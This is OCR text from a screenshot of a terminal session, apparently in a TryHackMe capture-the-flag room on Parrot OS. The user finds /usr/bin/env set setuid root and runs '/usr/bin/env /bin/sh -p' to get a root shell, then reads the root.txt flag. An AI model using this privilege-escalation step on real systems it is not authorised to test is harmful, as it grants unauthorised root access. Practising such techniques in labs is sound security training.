 Applications Places System Menu EN 30 °C Sat Sep 5, 07:58:09
namelessone@anonymous: ~
File Edit View Search Terminal Help
namelessone@anonymous:~$ ls -al /usr/bin/en
enc2xs    encguess  env       envsubst
namelessone@anonymous:~$ ls -al /usr/bin/env
-rwsr-xr-x 1 root root 35000 Jan 18  2018 /usr/bin/env
namelessone@anonymous:~$ sudo sh -c 'cp $(which env) .; chmod +s ./env'
[sudo] password for namelessone:
Sorry, try again.
[sudo] password for namelessone:
Sorry, try again.
[sudo] password for namelessone:
sudo: 3 incorrect password attempts
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
# whoami
root
# pwd
/home/namelessone
# cd ~
# ls
ab.sh  alpine-v3.12-x86_64-20200703_0717.tar.gz  enum2  enum3  enum.txt  linenum.sh  linpeas.sh  pics  user.txt
# cd /root
# ls
root.txt
# cat root.txt
4d930091c31a622a7ed10f27999af363
#
TryHackMe | Your Roo... ans.txt (~/tryhackme/a... namelessone@anony... Parrot Terminal [anonymous] [Parrot Terminal]